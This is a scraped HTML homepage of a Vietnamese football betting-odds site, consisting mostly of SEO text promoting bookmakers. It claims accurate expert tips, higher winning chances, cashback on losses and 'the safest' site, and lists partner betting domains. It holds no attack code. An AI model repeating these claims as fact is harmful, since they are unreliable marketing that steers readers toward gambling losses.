

--- FILE ---
content_type: text/html
request_url: https://tpwt.com.ph/
body_size: 9846
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <meta charset="UTF-8" >
        <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
        
        	<meta property="og:locale" content="vi_VN" />
	<meta http-equiv="content-language" content="vi" />
	<meta name="twitter:card" content="summary" />
	<title>Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay</title>
	<meta itemprop="name" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay"/>
	<meta itemprop="og:site_name" content="chokeo.me"/>
	<meta property="og:title" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay" />
	<meta name="twitter:title" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay" />
	<meta name="revisit-after" content="1 days" />
	<meta name="robots" content="INDEX,FOLLOW"/>
	<meta name="description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay"/>
	<meta itemprop="description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay">
	<meta property="og:description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay" />
	<meta name="twitter:description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay" />
	<meta itemprop="image" content="https://tpwt.com.ph/public/thumb.gif">
	<meta property="og:image" content="https://tpwt.com.ph/public/thumb.gif" />
	<meta name="twitter:image" content="https://tpwt.com.ph/public/thumb.gif" />
	<meta property="og:type" content="object" />
	<link rel="canonical" href="https://tpwt.com.ph/" />
	<meta property="og:url" content="https://tpwt.com.ph/" />
	<meta name="copyright" content="Copyright © 2026 by tpwt.com.ph" />
	<link rel="icon" href="https://cdnabc.online/public/soikeo/icon.png" sizes="32x32" />
        <link rel="icon" href="https://cdnabc.online/public/soikeo/icon.png" sizes="192x192" />
        <link rel="apple-touch-icon" href="https://cdnabc.online/public/soikeo/icon.png" />        
        <script src="//s1.what-on.com/widget/service.js?key=hT9Riy" async="async"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CMJ2TFY4TW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-CMJ2TFY4TW');
</script>
<meta name='dmca-site-verification' content='RlBzQUo4OHVWNlJxZ0NWVUVrdlo2YlJ0TGc2UjlSdEM0WHN4VjFxQUZwND01' />        <link href="https://cdnabc.online/themes/xinkeo/style.css?va68=200126013137" type="text/css" rel='stylesheet' media='all' />
        <link rel='stylesheet' href='/public/css/tpwt_com_ph_themes_xinkeo.css?verssd3x=1768915897' type='text/css' media='all' />
       
        <script type="application/ld+json">
            {
                "@context":"https://schema.org",
                "@graph": [
                      { 
                            "@type": "Organization",
                            "name": "k\u00e8o nh\u00e0 c\u00e1i",
                            "url": "https://tpwt.com.ph/",
                            "logo": {
                                "@type": "ImageObject",
                                "@id": "https://tpwt.com.ph/#mvp-top-nav-logo",
                                "url": "https://tpwt.com.ph/public/soikeo/thumb.png",
                                "contentUrl": "https://tpwt.com.ph/public/soikeo/thumb.png",
                                "caption": "k\u00e8o nh\u00e0 c\u00e1i",
                                "inLanguage": "vi",
                                "width": "500",
                                "height": "500"
                            },
                            "contactPoint" : {
                                "@type" : "ContactPoint",
                                "telephone" : "079445224400"
                            },
                            "sameAs": [
                                "https://tpwt.com.ph"
                                   
                            ]        
                      },
                      {
                            "@type": "WebSite",
                            "@id": "https://tpwt.com.ph/#website",
                            "url": "https://tpwt.com.ph/",
                            "name": "k\u00e8o nh\u00e0 c\u00e1i",
                            "publisher": {
                                "@id": "https://tpwt.com.ph/#organization"
                            },
                            "inLanguage": "vi"
                      }
                                              ,{
                              "@type": "ImageObject",
                              "@id": "https://tpwt.com.ph/public/soikeo/thumb.png",
                              "url": "https://tpwt.com.ph/public/soikeo/thumb.png",
                              "width": "800",
                              "height": "480",
                              "caption": "K\u00e8o Nh\u00e0 C\u00e1i 5 - T\u1ef7 L\u1ec7 Keonhacai, K\u00e8o B\u00f3ng \u0110\u00e1 H\u00f4m Nay",
                              "inLanguage": "vi"
                        }
                                                                          
                                                                                                          ,{
                        "@type": "LocalBusiness",
                        "@id" : "https://tpwt.com.ph/",
                        "description":"K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay",
                        "image":"https://tpwt.com.ph/public/soikeo/thumb.png",
                        "name":"K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay",
                        "url":"https://tpwt.com.ph/",
                        "openingHours": "Mo,Tu,We,Th,Fr,St,Su 00:00-23:59",
                        "telephone": "079445224400",
                        "priceRange": "$$",
                        "address" : {
                            "@type" : "PostalAddress",
                            "streetAddress" : "",
                            "addressLocality" : "",
                            "addressRegion" : "",
                            "postalCode" : "",
                            "mainEntityOfPage" : ""                        },
                        "hasMap": "",
                        "geo" : {
                          "@type" : "GeoCoordinates",
                          "latitude" : "",
                          "longitude" : ""
                        },
                        "sameAs": [
                            "https://tpwt.com.ph"
                            ,""   
                        ]  
                      }
                    ,{
                        "@type": "Article",
                        "headline": "k\u00e8o nh\u00e0 c\u00e1i",
                        "datePublished": "2096-10-02T07:06:40+00:00",
                        "dateModified": "2025-12-16T19:01:52+00:00",
                        "author": {
                            "@id": "https://tpwt.com.ph/author/administrator/",
                            "name": "Ho\u00e0ng B\u00e1 Nh\u1eadt",
                            "url" : "https://tpwt.com.ph/author/administrator/"
                        },
                        "publisher": {
                            "@id": "https://tpwt.com.ph/author/administrator/#person"
                        },
                        "description": "K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay", 
                        "name": "k\u00e8o nh\u00e0 c\u00e1i",
                        "@id": "https://tpwt.com.ph/#web_wrapper",
                        "isPartOf": {
                            "@id": "https://tpwt.com.ph/#web_wrapper"
                        },
                        "image": {
                            "@id": "https://tpwt.com.ph/public/soikeo/thumb.png"
                        },
                        "inLanguage": "vi-VN",
                        "mainEntityOfPage": {
                            "@id": "https://tpwt.com.ph/#mvp-main-body"
                        }
                    }
                                                    ,{
                        "@type": "Person",
                        "@id": "https://tpwt.com.ph/#person",
                        "name": "kèo nhà cái",
                        "url": "https://tpwt.com.ph/",
                        "image": {
                            "@type": "ImageObject",
                            "@id": "https://tpwt.com.ph/public/soikeo/logo.png",
                            "url": "https://tpwt.com.ph/public/soikeo/logo.png",
                            "caption": "kèo nhà cái",
                            "inLanguage": "vi-VN"
                        }
                    }
                            
                                ]
            }
          </script>
        
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    </head>
    <body id="website" class="wtpwt_com_ph">
        <div id="wrapper">
            <div id="float-menu">
                <div class="fl-logo" id="mvp-top-nav-logo">
                    <a href="/" title="kèo nhà cái"><img style="max-height: 90px" src="https://tpwt.com.ph/public/soikeo/logo.png?r=200126013137" alt="kèo nhà cái"/></a>
                    <span>✕</span>
                </div>
                <div class="fl-menu">
                                                             
                                                            <li>
                        <a href="/"  title="Trang chủ">Trang chủ</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/lich-thi-dau/"  title="Lịch thi đấu">Lịch thi đấu</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/bang-xep-hang/"  title="Bảng xếp hạng">Bảng xếp hạng</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/ket-qua-bong-da/"  title="Kết quả bóng đá">Kết quả bóng đá</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/ca-cuoc-bong-da/"  title="Trang cá độ bóng đá">Trang cá độ bóng đá</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/tin-tuc/"  title="Tin tức">Tin tức</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/nhan-dinh/"  title="Nhận định">Nhận định</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/soi-keo-bong-da/"  title="Soi kèo">Soi kèo</a>
                                            </li>
                    
                                                        </div>
            </div>
            <div id="web_wrapper">
                <div id="header">
                    <div class="logo">
                        <a href="/" title="kèo nhà cái"><img style="max-height: 90px" src="https://tpwt.com.ph/public/soikeo/logo.png?r=20-01-26013137" alt="kèo nhà cái"/></a>
                        <span class="menu-control">☰</span>
                    </div>
                    <div class="menu">
                                                 
                                                                        <li>
                            <a href="/"  title="Trang chủ">Trang chủ </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/lich-thi-dau/"  title="Lịch thi đấu">Lịch thi đấu </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/bang-xep-hang/"  title="Bảng xếp hạng">Bảng xếp hạng </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/ket-qua-bong-da/"  title="Kết quả bóng đá">Kết quả bóng đá </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/ca-cuoc-bong-da/"  title="Trang cá độ bóng đá">Trang cá độ bóng đá </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/tin-tuc/"  title="Tin tức">Tin tức </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/nhan-dinh/"  title="Nhận định">Nhận định </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/soi-keo-bong-da/"  title="Soi kèo">Soi kèo </a>
                                                    </li>

                                                                    </div>
                </div>
                
                <div id="content">
                                        
                    <h1>Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay</h1>
<p class="desc"><a href="/">Kèo nhà cái</a>, tỷ lệ kèo bóng đá 88. Xem keonhacai 5 trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay</p>


<div class="load_soikeo">
    
</div>

<div class="content-seo bgcolor" style="margin-top: 30px">
    <div class="contenttabs">
        <div class="content-header">Giới thiệu kèo nhà cái</div>
        <div class="content-ct max-scroll">
            <p dir="ltr">Biết được anh em đang cần tìm những kèo thơm để cá cược trong các trận đấu bóng đá, trang <em>chokeo</em>&nbsp;đã đời cung cấp tỷ lệ&nbsp;<a href="/">kèo nhà cái</a>&nbsp;bóng đá miễn phí. Trang liên kết với nhiều nhà cái uy tín hàng đầu như <strong>Vsbet</strong>, 6686, vì vậy các bạn cứ yên tâm về độ chính xác của các tỷ lệ kèo bóng đá&nbsp;được cho nhé.</p>

<h2 dir="ltr">Kèo nhà cái&nbsp;hôm nay - tỷ lệ kèo bóng đá chuẩn xác cao</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-1.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo bóng đá cực nhanh và chuẩn xác đến từ các chuyên gia.</p>

<p dir="ltr">Cho kèo&nbsp;là trang web chuyên cung cấp thông tin soi kèo nhà cái, nhận định, và dự đoán các trận đấu từ hàng trăm giải đấu lớn nhỏ trên toàn thế giới.</p>

<p dir="ltr">Với đội ngũ chuyên gia giàu kinh nghiệm, trang web mang đến những phân tích chi tiết và chính xác cho từng kèo bóng, giúp người chơi có cái nhìn toàn diện trước khi quyết định đặt cược. Dù bạn là người chơi mới hay đã có kinh nghiệm, chúng tôi&nbsp;sẽ là nơi đáng tin cậy về nhận định bóng đá giúp bạn nâng cao tỷ lệ thắng cược mà không tốn bất kỳ chi phí nào.</p>

<p dir="ltr">Trang cho kèo này&nbsp;mang lại nhiều lợi ích cho người chơi với những nhận định bóng đá chuẩn xác và sắc bén. Thông tin được cập nhật liên tục về tỷ lệ cược, dự đoán kết quả, tin tức bóng đá và phân tích chuyên sâu giúp người chơi hiểu rõ hơn về trận đấu trước khi đưa ra quyết định đặt cược. Việc tham khảo các dự đoán từ các chuyên gia giúp người chơi tăng cơ hội chiến thắng và giảm thiểu rủi ro.</p>

<p dir="ltr">Ngoài ra, việc theo dõi trang web soi kèo nhà cái bóng đá, hay trang kèo nhà cái 5 này sẽ&nbsp;giúp người chơi bóng đá nâng cao kiến thức về thể thao, cải thiện kỹ năng phân tích và đánh giá trận đấu. Đây không chỉ là cơ hội để giành chiến thắng mà còn là cơ hội để trải nghiệm và học hỏi trong lĩnh vực cá cược bóng đá.</p>

<h2 dir="ltr">Kèo nhà cái tại hàng trăm giải đấu bóng đá&nbsp;lớn nhỏ</h2>

<p>&nbsp;</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo1.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-2.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo các giải đấu lớn và cực hấp dẫn.</p>

<p dir="ltr">Trang cho kèo&nbsp;cung cấp thông tin soi kèo nhà cái cho rất nhiều giải đấu, từ các giải đấu quốc tế hàng đầu như Ngoại hạng Anh, La Liga, Serie A, Bundesliga, cho đến giải bóng đá quốc nội của Việt Nam.</p>

<h3 dir="ltr">Kèo Ngoại hạng Anh</h3>

<p dir="ltr">Giải Ngoại hạng Anh là một trong những giải đấu hấp dẫn và được yêu thích nhất thế giới. Website&nbsp;cập nhật thường xuyên các thông tin tỷ lệ kèo nhà cái, soi kèo, nhận định bóng đá cho các trận đấu tại giải đấu này, bao gồm những câu lạc bộ hàng đầu như Liverpool, Arsenal, Chelsea, Manchester United, Manchester City và Tottenham.</p>

<h4 dir="ltr">Soi kèo Liverpool</h4>

<p dir="ltr">Tại cho keo me, chúng tôi cung cấp các kèo bóng đá Liverpool, đây là&nbsp;một trong những đội bóng hàng đầu tại Ngoại hạng Anh. Đội bóng này không chỉ có hàng công mạnh mẽ mà còn sở hữu hàng thủ chắc chắn. Trang sẽ cung cấp cho bạn phân tích chi tiết về phong độ của đội bóng, cầu thủ chủ chốt, và dự đoán <strong>kèo nhà cái</strong>&nbsp;chính xác cho các trận đấu của Liverpool.</p>

<h4 dir="ltr">Soi kèo Arsenal</h4>

<p dir="ltr">Arsenal với lối đá tấn công đẹp mắt luôn thu hút sự chú ý của giới mộ điệu. Tại đây, bạn sẽ nhận được các dự đoán chuẩn xác về kết quả các trận đấu của Arsenal, dựa trên phong độ hiện tại, lịch sử đối đầu và đội hình ra sân.</p>

<h4 dir="ltr">Soi kèo Chelsea</h4>

<p dir="ltr">Chelsea dưới sự dẫn dắt của các huấn luyện viên hàng đầu luôn là một đội bóng đáng gờm. Các trận đấu của Chelsea luôn mang đến những kèo cược hấp dẫn. Cho kèo me sẽ giúp bạn có cái nhìn toàn diện và chuẩn xác nhất để đưa ra lựa chọn kèo phù hợp.</p>

<h4 dir="ltr">Soi kèo Manchester United (MU)</h4>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo2.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-3.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo các trận của đội tuyển MU giúp thỏa mãn người hâm mộ</p>

<p dir="ltr">MU là đội bóng có lượng người hâm mộ đông đảo nhất thế giới. Mỗi trận đấu của MU đều thu hút rất nhiều sự quan tâm từ cộng đồng người chơi cá cược. Các chuyên gia tại đây&nbsp;sẽ đưa ra các nhận định và soi kèo nhà cái MU&nbsp;chính xác dựa trên phong độ và tình hình chấn thương của đội.</p>

<h4 dir="ltr">Soi kèo Manchester City</h4>

<p dir="ltr">Manchester City là ứng cử viên vô địch mỗi mùa giải Ngoại hạng Anh. Với sức mạnh tấn công vượt trội và đội hình toàn sao, các trận đấu của Man City luôn có những kèo cược hấp dẫn. Tại đây, bạn sẽ nhận được những phân tích chuyên sâu giúp đưa ra quyết định chính xác.</p>

<h4 dir="ltr">Soi kèo Tottenham</h4>

<p dir="ltr">Tottenham với lối chơi máu lửa và các trận đấu luôn kịch tính. Soi kèo Tottenham tại website&nbsp;sẽ mang lại cho bạn những nhận định bóng đá về phong độ hiện tại và dự đoán kết quả trận đấu với tỷ lệ thắng cược cao.</p>

<h3 dir="ltr">Kèo La Liga</h3>

<p dir="ltr">Giải La Liga là nơi hội tụ của những đội bóng hàng đầu thế giới như Real Madrid, Barcelona và Atletico Madrid. Trang cho kèo này&nbsp;cập nhật các thông tin soi kèo nhà cái chi tiết từng trận đấu của La Liga, giúp người chơi nắm bắt thông tin và lựa chọn kèo cược chính xác.</p>

<h3 dir="ltr">Kèo Serie A</h3>

<p dir="ltr">Serie A là giải đấu đầy tính chiến thuật với các đội bóng mạnh như Juventus, AC Milan, Inter Milan. Tại đây, bạn sẽ nhận được các nhận định và soi kèo bóng đá chi tiết về những trận đấu hấp dẫn tại giải Serie A, giúp bạn đưa ra quyết định cược chính xác.</p>

<h3 dir="ltr">Kèo Bundesliga</h3>

<p dir="ltr">Bundesliga là giải đấu nổi tiếng với tốc độ nhanh và lối chơi tấn công mạnh mẽ. Các đội bóng hàng đầu như Bayern Munich, Borussia Dortmund thường xuyên có những trận đấu hấp dẫn. Chúng tôi&nbsp;sẽ giúp bạn phân tích và soi kèo bóng đá&nbsp;từng trận đấu tại Bundesliga, từ đó đưa ra lựa chọn tốt nhất cho từng kèo.</p>

<h3 dir="ltr">Kèo bóng đá Việt Nam</h3>

<p dir="ltr">Bóng đá Việt Nam cũng không thiếu những trận đấu kịch tính và hấp dẫn. Website cho kèo này&nbsp;không chỉ soi kèo những trận đấu quốc tế mà còn cung cấp thông tin soi kèo bóng đá Việt Nam từ V-League đến các giải đấu cấp câu lạc bộ và đội tuyển quốc gia.</p>

<h2 dir="ltr">Phân tích kèo nhà cái và nhận định bóng đá trước mỗi trận</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo3.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-4.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo bóng đá&nbsp;cùng nhà cái uy tín đưa ra nhận định chuẩn nhất</p>

<p dir="ltr">Ngoài việc soi kèo nhà cái, <strong>cho kèo me</strong> còn cung cấp các nhận định chi tiết và phân tích sâu sắc về từng trận đấu. Dựa trên những thông tin này, người chơi có thể đưa ra quyết định cược chính xác và tăng tỷ lệ thắng cược.</p>

<h3 dir="ltr">Phân tích phong độ hiện tại</h3>

<p dir="ltr">Phong độ hiện tại của các đội bóng là một yếu tố cực kỳ quan trọng trong việc đưa ra nhận định trước trận đấu. Trang web&nbsp;luôn cập nhật thông tin nhận định bóng đá về phong độ gần đây của các đội, bao gồm số trận thắng, thua, hoặc hòa, giúp người chơi có cái nhìn tổng quan về tình hình đội bóng.</p>

<h3 dir="ltr">Phân tích lịch sử đối đầu</h3>

<p dir="ltr">Lịch sử đối đầu&nbsp; các đội là thông tin quan trọng bạn cần phân tích. Đôi khi những thất bại hay chiến thắng trong quá khứ ảnh hưởng rất nhiều đến tâm lý, phong độ các đội bóng trong thời điểm hiện tại và tương lai. Tại đây, bạn sẽ nhận được các thông tin chi tiết về lịch sử đối đầu giữa hai đội, từ đó dễ dàng dự đoán kết quả trận đấu.</p>

<h3 dir="ltr">Dự đoán kết quả trận đấu</h3>

<p dir="ltr">Dựa trên những phân tích về phong độ, lịch sử đối đầu và nhiều yếu tố khác, các chuyên gia&nbsp;cung cấp các dự đoán chính xác về kết quả trận đấu. Những dự đoán này sẽ giúp người chơi đưa ra quyết định cược với tỷ lệ thắng cao.</p>

<h2 dir="ltr">Kèo nhà cái 5 là gì?</h2>

<p dir="ltr">Keonhacai5 là trang cung cấp kèo bóng đá trực tuyến miễn phí, cập nhật tỷ lệ kèo nhà cái 5, soi kèo&nbsp;liên tục theo từng trận đấu.</p>

<p dir="ltr">Khi anh em muốn xem tỷ lệ kèo chuẩn xác và uy tín thì không thể bỏ lỡ trang kèo nhà cái 5 nhé. Đây thật sự là trang web cung cấp kèo nhà cái uy tín và an toàn nhất hiện nay.</p>

<p dir="ltr">Khi đến với keonhacai5, anh em vừa có thể xem tỷ lệ kèo miễn phí, vừa có thể tham khảo các bài nhận định và soi kèo của các chuyên gia bóng đá. Bên cạnh đó, keo nha cai 5 còn có nhóm chuyên cho kèo miễn phí, vậy nên anh em cứ thoải mái truy cập vào tham gia cộng đồng tại đây nhé.</p>

<h2 dir="ltr">Vì sao nên chơi các kèo nhà cái tại trang cho kèo?</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo4.jpg" style="width: 800px; height: 450px;" /></p>

<p dir="ltr" style="text-align: center;">Chơi kèo nhà cái với các tỷ lệ cược cực cao</p>

<p dir="ltr">Cho kèo&nbsp;không chỉ mang lại những thông tin soi kèo nhà cái chuẩn xác mà còn cung cấp nhiều lợi ích hấp dẫn cho người chơi, giúp bạn có trải nghiệm cược tốt nhất.</p>

<h3 dir="ltr">Hoàn cược khi thua</h3>

<p dir="ltr">Các kèo thơm mà trang đưa ra đều được liên kết với các nhà cái uy tín, vì vậy khi anh em tham gia chơi các kèo này sẽ được bảo hiểm hoàn cược. Ưu đãi này chỉ có tại đây mà thôi, anh em chỉ việc lựa chọn các kèo mà chúng tôi đưa ra, nếu thắng thì rút trọn tiền, còn thua thì được hoàn cược tùy vào từng trận đấu.</p>

<h3 dir="ltr">Đội ngũ cho kèo có nhiều kinh nghiệm</h3>

<p dir="ltr">Đội ngũ cho kèo tại đây&nbsp;là những người có nhiều năm kinh nghiệm trong lĩnh vực soi kèo và nhận định bóng đá. Đây là các chuyên gia không chỉ am hiểu về các giải đấu mà còn biết cách phân tích các số liệu để đưa ra những dự đoán chính xác.</p>

<p dir="ltr">Tính chuyên nghiệp, tận tâm và sáng tạo là những đặc điểm nổi bật của đội ngũ kênh.&nbsp;Tất cả các thành viên của đội ngũ đều có nền tảng kiến thức vững chắc và kỹ năng chuyên môn cao.</p>

<h3 dir="ltr">Đối tác lâu năm với nhà cái 6686</h3>

<p dir="ltr">Cho kèo hợp tác lâu năm với nhà cái uy tín 6686, mang đến cho người chơi trải nghiệm cược an toàn và bảo mật. Nhà cái 6686 cùng với kênh cho kèo thường xuyên cập nhật những kèo cược hấp dẫn và tỷ lệ cược cạnh tranh.</p>

<p dir="ltr">Với sự hiện diện và hợp tác chặt chẽ với nhau qua nhiều năm, website&nbsp;đã đóng góp vào sự phát triển và thành công của nhà cái 6686. Người chơi hoàn toàn có thể tin tưởng vào sự nhận định bóng đá chất lượng cao và trải nghiệm cá cược an toàn, công bằng từ phía nhà cái 6686 thông qua nền tảng của cho kèo.&nbsp;</p>

<h3 dir="ltr">Cho kèo đa dạng</h3>

<p dir="ltr">Tại đây, người chơi có thể tìm thấy nhiều loại kèo khác nhau như kèo châu Á, kèo châu Âu, kèo tài xỉu và kèo tỷ số. Sự đa dạng trong kèo cược giúp bạn có nhiều sự lựa chọn và dễ dàng tìm được kèo phù hợp với sở thích của mình.</p>

<p dir="ltr">Soi <a href="/">keo nha cai</a> tại website&nbsp;mang đến các kèo cược thú vị người chơi dễ dàng nhận được những thông tin nhanh chóng và an toàn. Khi đặt cược, bạn có thể nhận được nhiều thông tin về các trận đấu, các loại kèo và tỷ lệ kèo cược đa dạng.</p>

<h3 dir="ltr">Nhận code khuyến mãi</h3>

<p dir="ltr">Trang <strong>chokeo me</strong>&nbsp;thường xuyên cung cấp các code khuyến mãi hấp dẫn, giúp người chơi soi kèo&nbsp;bóng đá có thêm cơ hội tăng lợi nhuận khi tham gia cược. Những ưu đãi này có thể bao gồm tăng tiền cược, giảm phí cược hoặc hoàn tiền khi thua.</p>            

<p>
    Đối tác nhà cái: 
        nhacaiuytin7777.com, 
        nhacaiuytin7777.org, 
        trangcadobongda7777.com, 
        trangcadobongda7777.org,
        nhacaitangtien7777.com,
        nhacaitangtien7777.org
    </p>
    <p>
    Đối tác vsbet:
        vsbet-dangky.com,
        vsbet-dangnhap.com,
        vsbet-link.com,
        vsbet-login.com,
        vsbet-taikhoan.com,
        vsbet.sh
    </p>
                                     
        </div>
    </div>
</div><div class="home-title" style="margin-top: 20px; margin-bottom: 20px">
    Hướng dẫn cá cược
</div>
<div class="list-post" style="margin-bottom: -20px">
    <div class="item-wrap">
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/tham-gia-chuong-trinh-hoan-tra-08-moi-ngay/" title="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/13/184/image2.jpg" alt="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/tham-gia-chuong-trinh-hoan-tra-08-moi-ngay/" rel="bookmark" title="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày">Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi/" title="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại">
